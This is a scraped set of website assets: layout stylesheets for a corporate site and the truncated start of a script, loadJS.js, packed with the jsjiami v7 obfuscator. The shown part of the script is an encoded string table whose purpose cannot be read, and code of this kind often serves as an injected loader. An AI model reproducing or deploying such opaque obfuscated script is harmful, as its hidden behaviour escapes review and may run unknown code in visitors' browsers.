.footer_left:after{ position:absolute; right:0; top:0; content:""; background:#104b9b; width:1px; height:100%;}
.footer_left dl{ width:13%; float:left; position:relative; margin:0 2% 0 0; padding:0 0 0 2%;}
.footer_left dl:after{ position:absolute; left:0; top:0; content:""; background:#104b9b; width:1px; height:100%;}
.footer_left dl:last-child{ margin:0;}
.footer_left dl dd{ margin:0 0 10px 0; font-size:16px; color:#fff; line-height:32px; padding:0 2% 0 0;}
.footer_left dl dt{ font-size:14px;}
.footer_left dl dt a{ color:#eee; display:block; line-height:28px;}
.footer_left dl dt a:hover{ text-decoration:none; color:#fff;}
.footer_right{ float:right; width:22%;}
.footer_c_name{ width:100%; margin:0; overflow:hidden; font-size:16px; color:#fff; line-height:32px;}
.footer_contact{ width:100%; margin:10px auto; overflow:hidden; font-size:14px; color:#eee; line-height:28px;}
.footer_erweima{ width:75%; margin:0 0 0 0;}
.footer_erweima ul{ overflow:hidden;}
.footer_erweima ul li{ float:left; width:46%; margin:0 8% 0 0;}
.footer_erweima ul li:last-child{ margin:0;}
.footer_erweima ul li img{ width:100%;}
.footer_erweima ul li p{ border:#ccc 1px solid; padding:5px;}
.footer_erweima ul li em{ font-size:14px; color:#eee; line-height:25px; display:block; text-align:center; margin:5px 0 0 0;}
.footer_icp{ width:100%; background:#0a408a; font-size:14px; color:#eee; line-height:20px; padding:16px 0; border-top:#104b9b 1px solid;}
.footer_icp a{ color:#eee;}
.footer_icp a:hover{ text-decoration:none; color:#fff;}


/*ny_banner*/
.ny_banner{ width:100%; margin:0 auto; overflow:hidden; position:relative; min-height:88px; background:rgba(10,64,138,1);}
.ny_banner img{ max-width:100%;}
.ny_n_kuang{ position:absolute; bottom:8%; left:0; width:100%; height:auto; z-index:9;}
.ny_c_name{ width:45%; margin:0 auto 6% auto; text-align:center;}
.ny_c_name h2{ font-size:42px; color:#fff; line-height:54px; margin:0 0 1% 0;}
.ny_c_name p{ font-size:16px; color:#fff; line-height:24px;}
.ny_nav{ background:linear-gradient(to right, rgba(255,255,255,.00001),rgba(255,255,255,.5),rgba(255,255,255,.00001)); text-align:center;}
.ny_nav ul{ font-size:0;}
.ny_nav ul li{ display:inline-block; position:relative; font-size:16px;}
.ny_nav ul li:before{ position:absolute; right:0; top:0; width:1px; height:100%; content:""; background:rgba(255,255,255,.35);}
.ny_nav ul li:last-child:before{ display:none;}
.ny_nav ul li a{ color:#fff; line-height:26px; display:block; padding:42px 30px 26px 30px; position:relative;}
.ny_nav ul li a:hover,.ny_nav ul li a.hort{ text-decoration:none; background:#0a408a; color:#fff;}
.ny_nav ul li a:before{ position:absolute; left:50%; top:31px; width:8px; height:8px; border-radius:50%; background:rgba(255,255,255,.52); content:""; margin:0 0 0 -4px;}
.ny_nav ul li a:hover:before,.ny_nav ul li a.hort:before{ background:rgba(215,44,67,.68);}

.ny_p_nav{ width:100%; margin:0 0 28px 0; position:relative;}
.ny_p_nav ul{ overflow:hidden;}
.ny_p_nav ul li{ float:left; margin:0 26px 0 0;}
.ny_p_nav ul li a{ font-size:14px; color:#666; line-height:61px; display:block; padding:0 12px; position:relative;}
.ny_p_nav ul li a:hover:before,.ny_p_nav ul li a.hovrt:before{ position:absolute; bottom:0; left:0; width:100%; height:3px; content:""; background:#0071bd;}
.ny_p_nav ul li a:hover:after,.ny_p_nav ul li a.hovrt:after{ content:""; position:absolute; width:0; height:0; bottom:0; left:50%; margin-left:-8px; border-left:8px solid transparent; border-right:8px solid transparent; border-bottom:8px solid #0071bd;}
.ny_p_nav ul li a:hover,.ny_p_nav ul li a.hovrt{ text-decoration:none; color:#0071bd;}

/*lujing*/
.lujing{ margin:10px auto 36px auto; font-size:14px; color:#666; line-height:25px;}
.lujing a{ color:#606060;}
.lujing a:hover{ text-decoration:none; color:#0a408a;}
.lujing span{ color:#0a408a;}

/*content*/
.content{ margin:36px auto 60px auto; border-bottom:#ccc 1px solid; padding:0 0 36px 0;}

/*company*/
.company_img{ width:100%; margin:0 auto 28px auto;}
.company_img ul{ overflow:hidden;}
.company_img ul li{ float:left; width:31%; margin:0 3.5% 0 0;}
.company_img ul li:last-child{ margin:0;}
.company_img ul li img{ width:100%;}
.company_img ul li em{ display:block; font-size:14px; color:#525252; text-align:center; line-height:20px; margin:6px 0 0 0;}
.company{ font-size:14px; color:#666; line-height:20px;}
.company p{ text-indent:2em; margin:0 0 10px 0;}
.company img{ max-width:100%;}

.cultr{ width:100%; margin:0 auto; background:url(../images/wenhua.jpg) center no-repeat; min-height:720px;}
.cultr ul{ overflow:hidden;}
.cultr ul li{ float:left; width:32%; margin:0 2% 0 0;}
.cultr ul li:last-child{ margin:0; font-size:14px; color:#666; line-height:20px;}

.licheng{ margin:36px auto 60px auto;}
.shijian{ width:100%; margin:0 auto; overflow:hidden;}
.shijian dl{ width:45%; position:relative; overflow:hidden; border-bottom:#eee 1px solid; padding:0 0 0 55%;}
.shijian dl:nth-child(2n){ padding:0 55% 0 0;}
.shijian dl:before{ position:absolute; top:0; left:50%; background:#eee; height:100%; width:2px; content:""; margin:0 0 0 -1px;}
.shijian dl i:before{ position:absolute; left:50%; top:12px; background:#fff; border:#d72c43 4px solid; content:""; width:10px; height:10px; border-radius:50%; margin:0 0 0 -9px; z-index:2;}
.shijian dl i:after{ position:absolute; left:50%; top:20px; background:#d72c43; width:3%; height:2px; content:""; z-index:1;}
.shijian dl:nth-child(2n) i:before{ left:inherit; right:50%; margin:0 -9px 0 0;}
.shijian dl:nth-child(2n) i:after{ left:inherit; right:50%;}
.shijian dl dd{ width:100%; font-size:18px; color:#d72c43; line-height:42px; overflow:hidden;}
.shijian dl:nth-child(2n) dd{ text-align:right;}
.shijian dl:nth-child(2n) dt{ text-align:right;}
.shijian dl:nth-child(2n) dt div{ float:right;}
.shijian dl:nth-child(2n) dt p{ float:right;}
.shijian dl dt{ position:relative; overflow:hidden; margin:0 0 8px 0;}
.shijian dl dt div{ float:left; width:9%; font-size:14px; color:#0a408a; line-height:24px;}
.shijian dl dt p{ float:left; width:91%; font-size:14px; color:#525252; line-height:24px;}

.container{ width:100%; margin:0 auto; columns:4; column-gap:32px;}
.container .box{ width:96%; margin:0 0 32px 0; background:#f2f2f2; padding:2%; overflow:hidden; break-inside:avoid; transition:all .5s;}
.container .box img{ width:100%;}
.container .box:hover{ background:#0a408a;}
.container .box p{ font-size:16px; color:#333; line-height:36px; text-align:center; height:36px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical; margin:2% 0 0 0;}
.container .box:hover p{ color:#fff;}
@media(max-width:1200px){
	.container{ columns:3; box-sizing:border-box;}
}
@media(max-width:768px){
	.container{ columns:2;}
}
@media(max-width:480px){
	.container { columns:1;}
}

/*products*/
.product_all{ width:100%; margin:0 auto; overflow:hidden; cursor:pointer;}
.product_all .p_all_right:hover{ color:#0a408a;}
.product_all .p_all_left{ float:left; width:42%;}
.product_all .p_all_left img{ width:100%;}
.product_all .p_all_right{ float:right; width:54%; font-size:14px; line-height:20px; color:#666;}
.product_all .p_all_right p{ text-indent:0; margin:0 0 10px 0;}
.products{ width:100%; margin:0 auto;}
.products li{ float:left; width:22.9%; margin:0 2.8% 2.8% 0;}
.products li:nth-child(4n){ margin:0 0 2.8% 0;}
.products li a img{ width:100%;}
.products li a{ border:#e2e2e2 1px solid; display:block; text-align:center; transition:all .3s; color:#666;}
.products li a:hover{ text-decoration:none; box-shadow:0 5px 15px #e2e2e2; transform:translateY(-5px); color:#0a408a;}
.products li em{ font-size:18px; line-height:28px; color:#0a408a; margin:8px 0; padding:0 4%; height:28px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical;}
.products li p{ font-size:14px; line-height:22px; margin:8px 0 12px 0; padding:0 4%; height:66px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:3; -webkit-box-orient:vertical;}

.product_width{ width:100%; margin:0 auto; overflow:hidden;}
.products_text{ float:left; width:30%;}
.products_text img{ width:100%; transition:all .5s;}
.products_text:hover img{ transform:scale(1.2);}
.products_text p{ border:#eee 1px solid; display:block; overflow:hidden; cursor:pointer;}
.product_right{ float:right; width:66%;}
.product_right .prr_name{ font-size:22px; color:#000; line-height:36px; font-weight:bold;}
.product_right .p_ggao{ font-size:16px; color:#333; line-height:28px; margin:4px auto;}
.product_right .miaoshu{ border:#ccc 1px solid; border-left:none; border-right:none; margin:4px auto; font-size:14px; color:#525252; line-height:25px; padding:10px 0;}
.product_right .goumai{ width:100%; margin:12px auto; overflow:hidden;}
.product_right .goumai a{ float:left; width:288px; background:#0a408a; font-size:16px; color:#fff; line-height:40px; display:block; text-align:center;}
.product_right .goumai a:hover{ text-decoration:none; background:#d72c43;}
.product_right .jiagou{ width:100%; margin:0 auto; overflow:hidden; font-size:14px; color:#525252; line-height:25px;}

.productshow{ width:100%; margin:48px auto; overflow:hidden;}
.products_xg{ float:left; width:22%;}
.products_xg .product_kuang{ border:#eee 1px solid;}
.products_xg .p_xg_name{ width:88%; margin:12px auto; border-bottom:#eee 1px solid; font-size:18px; color:#333; line-height:42px; font-weight:bold;}
.products_xg .p_xg_name i{ width:2px; height:18px; background:#0a408a; float:left; margin:13px 12px 11px 0;}
.products_xg .product_kuang ul{ width:88%; margin:12px auto;}
.products_xg .product_kuang ul li{ width:100%; margin:0 0 12px 0;}
.products_xg .product_kuang ul li a img{ width:100%;}
.products_xg .product_kuang ul li a{ display:block; text-align:center;}
.products_xg .product_kuang ul li a:hover{ text-decoration:none;}
.products_xg .product_kuang ul li em{ font-size:14px; line-height:24px; margin:8px 0 0 0; height:24px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical;}
.products_sming{ float:right; width:75%;}
.productshow_name{ width:100%; margin:0 auto; background:#f7f7f7;}
.productshow_name div{ overflow:hidden; border-bottom:#eee 1px solid; border-top:#eee 1px solid; border-left:#eee 1px solid; border-right:#eee 1px solid;}
.productshow_name span{ font-size:16px; color:#fff; line-height:30px; font-weight:bold; padding:6px 28px; display:inline-block; background:#0a408a;}
.productshow_quanbu{ width:100%; margin:22px auto 0 auto; overflow:hidden; font-size:14px; color:#525252; line-height:25px;}
.productshow_quanbu img{ max-width:100%;}
.productshow_quanbu table{ width:100%; border:#eee 1px solid; margin:0 auto; overflow:hidden;}
.productshow_quanbu table td{ border:#eee 1px solid; padding:8px;}

.messages_width{ width:100%; margin:0 auto;}
.messages_name{ text-transform:uppercase; margin:36px auto; font-size:30px; color:#333; line-height:36px; text-align:center; position:relative; padding:0 0 15px 0;}
.messages_name:after{ content:""; position:absolute; bottom:0; left:50%; width:120px; height:2px; background:#d72c43; z-index:99; visibility:inherit; margin:0 0 0 -60px;}
.messages{ width:100%; margin:0;}
.messages li{ float:left; width:32%; margin:0 2% 2% 0;}
.messages li:nth-child(3n){ margin:0 0 2% 0;}
.messages li:last-child{ margin:0;}
.messages li.mess{ width:100%; float:none;}
.messages .text-input{ width:94%; border:none; border:#dddee1 1px solid; padding:0 0 0 6%; font-size:14px; color:#666; line-height:46px; height:46px; background:fff;}
.messages .cont-input{ width:98%; padding:10px 0 0 2%; height:96px; font-size:14px; color:#666; line-height:24px; cue-after:none; background:#fff; border:#dddee1 1px solid;}
.messages .messages-button{ width:186px; margin:0 auto; line-height:48px; font-size:18px; color:#fff; text-align:center; background:#d72c43; cursor:pointer; border-radius:4px; text-transform:uppercase; font-family:Arial;}

/*application*/
.application{ width:100%; margin:0 auto;}
.application ul{ overflow:hidden;}
.application ul li{ float:left; width:23.5%; margin:10px 2% 5% 0; position:relative; background:#f8f8f8;}
.application ul li:nth-child(4n){ margin:10px 0 5% 0;}
.application ul li:hover{ background:#e6e9eb;}
.application ul li .appli_img{ width:100%; margin:0 auto; overflow:hidden;}
.application ul li .appli_img img{ width:100%;}
.application ul li a{ display:block; color:#fff;}
.application ul li:hover a{ text-decoration:none;}
.application ul li .appli_sz{ position:absolute; top:-10px; right:10px; background:url(../images/fang.png) center no-repeat; font-size:18px; line-height:42px; width:45px; padding:0 0 0 12px; text-align:center;}
.application ul li .appli_jies{ margin:0 auto; width:100%; color:#333; line-height:26px; position:relative;}
.application ul li .appli_jies em{ width:88%; margin:12px auto; font-size:16px; color:#333; height:52px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
.application ul li .appli_jies p{ width:88%; margin:12px auto 38px auto; height:78px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:3; -webkit-box-orient:vertical;}
.application ul li .appli_more{ width:130px; position:absolute; bottom:-18px; left:50%; margin:0 0 0 -65px; background:#ddd; text-align:center; color:#424242; border-radius:18px; font-size:14px; line-height:36px;}
.application ul li .appli_more i{ font-family:宋体; font-style:normal; font-size:14px; font-weight:bold;}
.application ul li:hover .appli_more{ background:#0a408a; color:#fff;}

/*services*/
.services{ margin:36px auto 60px auto;}
.service{ font-size:14px; color:#666; line-height:25px;}
.service ul{ margin:28px auto 0 auto;}
.service ul li{ float:left; width:23.5%; margin:0 2% 0 0; border-bottom:#ccc 1px solid;}
.service ul li:last-child{ margin:0;}
.service ul li img{ width:100%; transition:all .5s;}
.service ul li:hover img{ transform:scale(1.2);}
.service ul li p{ overflow:hidden;}
.service ul li em{ font-size:16px; text-align:center; line-height:46px; color:#666; height:46px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:1; -webkit-box-orient:vertical;}

/*news*/
/*.ny_news{ width:100%; margin:0 auto;}
.ny_news ul{ overflow:hidden;}
.ny_news .item-box{ position:relative; display:block; float:left; width:49.9%; margin:0 0.2% 0 0;}
.ny_news .item-box:last-child{ margin:0;}
.ny_news .item-box .img{ overflow:hidden;}
.ny_news .item-box .img img{ width:100%; transition:.4s;}
.ny_news .item-box .text{ position:absolute; width:92%; left:0; bottom:0; padding:2% 4%; z-index:3; color:#fff; font-size:14px; line-height:24px;}
.ny_news .item-box .text h2{ margin-bottom:4px;}
.ny_news .item-box .filter{ position:absolute; width:100%; height:50%; left:0; bottom:0; background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.5)); transition:.4s;}
.ny_news .item-box:hover .img img{ transition:.4s; transform:scale(1.1);}
.ny_news .item-box:hover .filter{ height:100%; transition:.4s;}
.ny_news dl{ overflow:hidden; margin:36px 0 0 0;}
.ny_news dl dd{ float:left; width:28%; overflow:hidden;}
.ny_news dl dd img{ width:100%; transition:.4s;}
.ny_news dl:hover dd img{ transform:scale(1.1);}
.ny_news dl dt{ float:right; width:68%;}
.ny_news dl a{ color:#333; display:block;}
.ny_news dl a:hover{ color:#d72c43;}
.ny_news dl dt em{ font-size:20px; line-height:32px;}
.ny_news dl dt p{ font-size:14px; color:#525252; line-height:24px; margin:8px 0 18px 0; height:48px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
.ny_news dl dt span{ display:block; color:#888; font-size:14px; line-height:24px; margin:4px 0 8px 0;}
.ny_news dl dt p.ny_news_more{ color:#888;}*/

.ny_news{ width:100%; margin:0 auto;}
.ny_news ul{ overflow:hidden;}
.ny_news ul li{ float:left; width:30%; margin:0 5% 5% 0;}
.ny_news ul li:nth-child(3n){ margin:0 0 5% 0;}
.ny_news ul li a{ display:block; border:#eee 1px solid; color:#666;}
.ny_news ul li a:hover{ text-decoration:none; color:#0a408a;}
.ny_news ul li .ny_n_img{ width:100%; margin:0 auto; overflow:hidden;}
.ny_news ul li .ny_n_img img{ width:100%;}
.ny_news ul li .ny_n_zt{ width:92%; margin:12px auto 4px auto; font-size:16px; color:#333; line-height:22px; height:44px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
.ny_news ul li .ny_n_jj{ width:92%; margin:4px auto 12px auto; font-size:14px; line-height:20px; height:60px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:3; -webkit-box-orient:vertical;}
.ny_news ul li .ny_n_time{ width:100%; margin:0 auto; border-top:#eee 1px solid; text-align:center; font-size:14px; color:#767676; line-height:20px; padding:8px 0;}

.news_xqing{ margin:48px auto 48px auto;}
.news_show{ float:left; width:72%;}
.news_bt{ font-size:22px; color:#333; line-height:36px; text-align:center; margin:0 0 26px 0; border-bottom:#eee 1px solid;}
.news_bt p{ font-size:14px; color:#666;}
.news_js{ font-size:14px; color:#666; line-height:25px;}
.news_js img{ max-width:100%;}
.news_js table{ width:100% !important; border:#ccc 1px solid;}
.news_js table td{ border:#ccc 1px solid; padding:1% 2%;}
.p_next{ width:100%; margin:20px auto 0 auto; border-bottom:#eee 1px solid;}
.p_next dl{ overflow:hidden;}
.p_next dl dd{ float:left;}
.p_next dl dd i{ float:left; width:18px; height:11px; background:url(../images/news_l.png) center no-repeat; margin:10px 5px 0 0;}
.p_next dl dt{ float:right;}
.p_next dl dt i{ float:right; width:18px; height:11px; background:url(../images/news_r.png) center no-repeat; margin:10px 0 0 5px;}
.p_next a{ font-size:14px; line-height:30px; color:#666;}
.p_next a:hover{ color:#d72c43; text-decoration:none;}
.news_biaoqian{ float:right; width:24%;}
.news_bq_name{ font-size:22px; color:#333; line-height:42px; border-bottom:#eee 1px solid;}
.n_biaoqian{ width:100%; margin:20px auto; overflow:hidden;}
.n_biaoqian a{ float:left; width:32%; margin:0 2% 2% 0; background:#f2f2f2; display:block; text-align:center; line-height:30px; transition:all .5s;}
.n_biaoqian a:nth-child(3n){ margin:0 0 2% 0;}
.n_biaoqian a:hover{ color:#fff; text-decoration:none; background:#d72c43;}
.news_ts{ width:100%; margin:20px auto 0 auto;}
.news_ts .item-box{ position:relative; display:block; margin:0 0 8px 0;}
.news_ts .item-box .img{ overflow:hidden;}
.news_ts .item-box .img img{ width:100%; transition:.4s;}
.news_ts .item-box .text{ position:absolute; width:92%; left:0; bottom:0; padding:2% 4%; z-index:3; color:#fff;}
.news_ts .item-box .text h2{ margin-bottom:4px;}
.news_ts .item-box .filter{ position:absolute; width:100%; height:50%; left:0; bottom:0; background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.5)); transition:.4s;}
.news_ts .item-box:hover .img img{ transition:.4s; transform:scale(1.1);}
.news_ts .item-box:hover .filter{ height:100%; transition:.4s;}
 
/*join_us*/
.join{ margin:36px auto 60px auto;}
.join_js{ font-size:14px; color:#666; line-height:20px;}
.join_js p{ margin:0 0 10px 0;}
.join_js a{ color:#d72c43;}
.join_js a:hover{ text-decoration:none;}
.join_us{ font-size:14px; color:#525252; line-height:20px;}
.join_us img{ max-width:100%;}
.join_us dl{ overflow:hidden; border-bottom:#ccc 1px solid; padding:27px 0;}
.join_us dl dt{ overflow:hidden; position:relative;}
.join_us dl dt:before{ position:absolute; width:68%; height:1px; border-bottom:#ccc 1px dashed; top:17px; left:22%; content:"";}
.join_us dl dt em{ float:left; font-size:16px; color:#333; font-weight:bold; line-height:36px;}
.join_us dl dt span{ float:right; width:100px; margin:3px 0;}
.join_us dl dt span a{ display:block; text-align:center; font-size:14px; color:#fff; background:#0a408a; line-height:30px;}
.join_us dl dt span a:hover{ text-decoration:none;}
.join_us dl dd{ display:none; padding:2% 0; font-size:14px; color:#525252; line-height:25px;}
.join_us dl dd em{ display:block; color:#0a408a; font-size:14px; margin:0 0 12px 0;}

/*contact*/
.contact_us{ width:100%; margin:0 auto; overflow:hidden; background:#f0f0f0;}
.contact_us .contact{ float:left; width:72%;}
.contact_us .contact dl{ width:42%; float:left; position:relative; padding:2% 4%;}
.contact_us .contact dl:before{ width:1px; height:100%; background:#fff; position:absolute; top:0; right:0; content:"";}
.contact_us .contact dl:after{ width:100%; height:1px; background:#fff; position:absolute; left:0; bottom:0; content:"";}
.contact_us .contact dl:last-child:after{ display:none;}
.contact_us .contact dl:nth-child(3):after{ display:none;}
.contact_us .contact dl dd{ float:left; width:15%; margin:2% 0 0 0;} 
.contact_us .contact dl dd img{ width:100%;}
.contact_us .contact dl dt{ float:right; width:80%;}
.contact_us .contact dl dt em{ font-size:18px; color:#767676; line-height:26px;}
.contact_us .contact dl dt p{ font-size:14px; color:#333; line-height:22px; height:44px; display:-webkit-box; overflow:hidden; text-overflow:ellipsis; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
.contact_us .contact_erweima{ float:right; width:28%;}
.contact_us .contact_erweima ul{ width:82%; margin:8% auto;}
.contact_us .contact_erweima ul li{ float:left; width:45%; margin:0 10% 0 0;}
.contact_us .contact_erweima ul li:last-child{ margin:0;}
.contact_us .contact_erweima ul li img{ width:100%;}
.contact_us .contact_erweima ul li p{ font-size:14px; color:#333; line-height:24px; text-align:center; margin:1% 0 0 0;}
.contact_size{ width:100%; margin:30px auto 0 auto; overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: https://gyokusenkai.com/ms/static/css/compatible.css
body_size: 1598
content:
@charset "utf-8";
/* CSS Document */
@media screen and (max-width:1280px) {

	.width_all{ max-width:980px;}
	
	.head_top .logo{ width:200px; margin:34px auto;}
	.nav li a{ padding:0 6px;}
	.nav li:nth-child(1) a{ padding:0 22px;}
	
	.news_left{ width:39.8%;}
	.news_right{ width:56%;}
	.news_right ul li a{ line-height:46px; height:46px;}
	
	.footer_left{ width:72%;}
	.footer_left dl{ width:12%;}
	.footer_left dl:nth-child(2){ width:18%;}
	.footer_right{ width:25%;}
	
	.ny_c_name{ width:68%; margin:0 auto 2% auto;}

}

@media screen and (max-width:1000px) {

	.width_all{ width:92%;}
	
	#navToggle{ height:auto; padding:9px; margin:16px 6px 0 0; display:block;}
	#navToggle span{ position:relative; width:25px; height:1px; margin-top:19px;}
	#navToggle span:before,#navToggle span:after{ content:''; position:relative; width:100%; height:1px; left:0;}
	#navToggle span,#navToggle span:before,#navToggle span:after{ -webkit-transition:0.3s; -moz-transition:0.3s; -o-transition:0.3s; transition:0.3s; display:block; background:#fff;}
	#navToggle span:before{ top:8px;}
	#navToggle span:after{ bottom:10px;}
	#navToggle.open span:before{ top:10px; -webkit-transform:translateY(-11px) rotate(-45deg); -moz-transform:translateY(-11px) rotate(-45deg); -ms-transform:translateY(-11px) rotate(-45deg); -o-transform:translateY(-11px) rotate(-45deg); transform:translateY(-11px) rotate(-45deg);}
	#navToggle.open span:after{ bottom:12px; -webkit-transform:translateY(10px) rotate(45deg); -moz-transform:translateY(10px) rotate(45deg); -ms-transform:translateY(10px) rotate(45deg); -o-transform:translateY(10px) rotate(45deg); transform:translateY(10px) rotate(45deg);}
	#navToggle.open span{ background:none;}
	#navToggle.open span:before,#navToggle.open span:after{ background:#fff;}
	.nav{ display:none;}
	
	.banner_pc{ display:none;}
	.banner_sj{ display:block}
	
	.solution_width .pre{ left:-28px;}
	.solution_width .next{ right:-28px;}
	
	.about_left{ float:none; width:100%; margin:0 0 28px 0;}
	.about_right{ float:none; width:100%;}
	
	.news_left{ float:none; width:100%; margin:0 0 28px 0;}
	.news_right{ float:none; width:100%;}
	
	.footer_left{ display:none;}
	.footer_right{ float:none; width:100%;}
	.footer_erweima{ width:48%;}
	
	.ny_banner{ min-height:88px;}
	.ny_n_kuang{ position:inherit; bottom:0; left:0;}
	.ny_c_name{ display:none;}
	.ny_nav{ margin:98px auto 10px auto; background:linear-gradient(to right, rgba(0,0,0,.00001),rgba(0,0,0,.5),rgba(255,255,255,.00001));}
	.ny_nav ul li a{ padding:10px 18px;}
	.ny_nav ul li a:before{ display:none;}
	
	.shijian dl i:after{ width:4%;}
    .shijian dl dt div{ width:15%;}
    .shijian dl dt p{ width:85%;}
	
    /*.ny_news dl dd{ float:none; width:100%; margin:0 0 18px 0;}
    .ny_news dl dt{ float:none; width:100%;}*/
    
    .news_show{ float:none; width:100%; margin:0 0 28px 0;}
    .news_biaoqian{ float:none; width:100%;}
    
    .join_us dl{ padding:18px 0;}
    .join_us dl dt:before{ display:none;}
    .join_us dl dt em{ font-size:14px;}

}

@media screen and (max-width:640px) {

	.head_top .logo{ width:160px; margin:18px auto;}
	.head_top .logo a{ line-height:16px; height:16px; display:block;}
	.top_r_ss{ margin:12px 0; padding:0 10px 0 0;}
	.top_r_ss:hover .ss_xl{ width:236px;}
	.head_top .cnen{ margin:15px 0 15px 10px;}
	#navToggle{ padding:9px; margin:-2px 0 0 0;}
	
	.flex-control-nav{ bottom:-6px;}
	.flex-control-nav li{ margin:0 3px;}
	.flex-control-paging li a{ width:20px; height:2px;}
	
	.new_product{ margin:42px auto 0 auto;}
	.new_p_name{ float:none; overflow:hidden;}
	.new_p_name span{ line-height:20px; margin:6px 0 0 0;}
	.new_p_more{ float:none;}
	.n_product{ margin:20px auto;}
	.n_product li{ float:none; width:100%;}
	
	.solution{ padding:42px 0;}
	.solution_name{ float:none; overflow:hidden;}
	.solution_name span{ line-height:20px; margin:6px 0 0 0;}
	.solution_more{ float:none;}
	.solution_w_id ul li{ width:12.5%; margin:0;}
	.solution_width .pre{ left:-14px;}
	.solution_width .next{ right:-14px;}
	
	.about_us{ margin:42px auto;}
	.about_left .about_profiles{ margin:16px 0 22px 0;}
	
	.news{ padding:36px 0;}
	.news_w{ margin:20px auto 0 auto;}
	.news_left{ margin:0 0 20px 0;}
	.news_right ul li{ float:none; width:100%; margin:0;}
	
	.yl_link{ margin:42px auto 20px auto;}
	.links{ margin:20px auto 42px auto;}
	
	.footer_erweima{ width:70%;}
	
	.ny_banner{ min-height:52px;}
	.ny_nav{ margin:62px auto 10px auto;}
	.ny_nav{ text-align:left;}
	.ny_nav ul li{ width:50%; text-align:center;}
	.ny_nav ul li a{ padding:10px 0;}
    .ny_nav ul li:after{ position:absolute; left:0; bottom:0; width:100%; height:1px; content:""; background:rgba(255,255,255,.35);}
    .ny_nav ul li:nth-child(2n):before{ display:none;}
    
    .ny_p_nav ul li{ width:48%; margin:0 4% 4% 0;}
    .ny_p_nav ul li:nth-child(2n){ margin:0 0 4% 0;}
    .ny_p_nav ul li a{ line-height:39px; padding:0; text-align:center;}
    .ny_p_nav ul li a:before{ position:absolute; bottom:0; left:0; width:100%; height:3px; content:""; background:#eee;}
    
    .shijian dl dt div{ float:none; width:100%;}
    .shijian dl dt p{ float:none; width:100%;}
	
	.products li{ width:48%; margin:0 4% 4% 0;}
    .products li:nth-child(2n){ margin:0 0 4% 0;}
    
    .products_text{ float:none; width:100%; margin:0 0 26px 0;}
    .product_right{ float:none; width:100%;}
    
    .products_xg{ float:none; width:100%;}
    .products_sming{ float:none; width:100%; margin:0 0 36px 0;}
    
    .application ul li{ width:48%; margin:10px 4% 8% 0;}
    .application ul li:nth-child(2n){ margin:10px 0 8% 0;}
    .application ul li:nth-child(3n){ margin:10px 4% 8% 0;}
    .application ul li:nth-child(6n){ margin:10px 0 8% 0;}
    
    .service ul li{ width:48%; margin:0 4% 4% 0;}
    .service li:nth-child(2n){ margin:0 0 4% 0;}
    
    /*.ny_news .item-box{ float:none; width:100%; margin:0 0 2% 0;}*/
    .ny_news ul li{ float:none; width:100%; margin:0 0 4% 0;}
    .ny_news ul li:nth-child(3n){ margin:0 0 4% 0;}
    
    .contact_us .contact{ float:none; width:100%;}
    .contact_us .contact dl{ width:92%; float:none; overflow:hidden;}
    .contact_us .contact dl:before{ display:none;}
    .contact_us .contact dl:last-child:after{ display:block;}
    .contact_us .contact dl:nth-child(3):after{ display:block;}
    .contact_us .contact_erweima{ float:none; width:100%;}

}

--- FILE ---
content_type: application/javascript
request_url: https://gyokusenkai.com/loadJS.js?v=188621
body_size: 3641
content:
var _0xodX='jsjiami.com.v7';function _0x5120(){const _0x3969ec=(function(){return[_0xodX,'CFDKjMgnsjWqirkBanumMi.XydcdoQVmX.vV7kAJ==','mX5/vhNdO8kFW60','ktn7xdK','WQdcGCoga3e/WOyWWPjfWRhcLa','W63dVLeIWR3cKSonWQ9ezw8','lmo2sSoaW7i','pxRdM8owW7y','W6ldHWj+','WOmxW6K','BSkYa8kj','W73dI8kHtsJdTCor','WRpcIK83W4rnESoK','ifKPWPHZ','EvPls2O','B3dcVMZdT8oI','zKTuuW'].concat((function(){return['W7ddGgzQswhdLXGEvsvhW5qXWRxdTuP5CSoXW5lcQt7dHmoZW4mQWQTJWQKFWQD/W6vrW4S','fmo8WPJdSCkRbCkfnsJcUCoTba','DsJcK8oehSoyCmknyfzPeJ4','WPecW5rVqW','W7VdJSohWPu','AmkMA27dJW','W6BdI2f6ra','WPizW55QuSoAW6RcPG','zrXMW4qGW7NdMSkTlSksWQ3cJG','A8k9WRtcOcC','W7ZcV8otWRlcQKfCpMHbzCkTAWOmW4G','WOXKxCkGW4hcG8kiW7VcTJVcV8k3','WR5wW4NcVZFdSSo4WPy9W6ldUW','uJHErchcIGW5WRaVhmowFGCZhKVdSWqadCk4Dxq1WPZdMfFdQGfdnCkkyCkwzKrpdSouwMejW7/cHCoVWR45WQDyW4KLl2DPW6alW514CuBcM8ktWOVcLLqLqmolpZ3dSCkgoCoSghWgyszQjCo8AZOGW5hdJCk6pSoZWOPOWQDAE8k0vYFcHN1DW4NdICoJW4HLWQddPKRcUSkSAL8EFbKkW5O8WO1SW47dNaaIgrntW4ZdQ8klaCkxlc3cVceUzGfyW4rlWO9HWO/dQmktWRL5WRBdO3VdGCkeWPnAEmkVW4yQWOWtcCoyW4VdPmo3WQtcJSovW6iobw0XW4C4zSkju3mpW6mVfJjTzL1LW4lcN8kiWPFdMSo2FLq4W7K+W5pdHmo/W6/cU8knDmkLoeVcVX1vWPNdPWiRWOJcM8okBuddKmkuWOeQW4uGBSkNWOFdN0VdO8kgW7/cILVcO8ovDSk0ue3dTmkSWO/cRCoVgdhcMIhcUw4huHpdKKLkW6ZdPedcH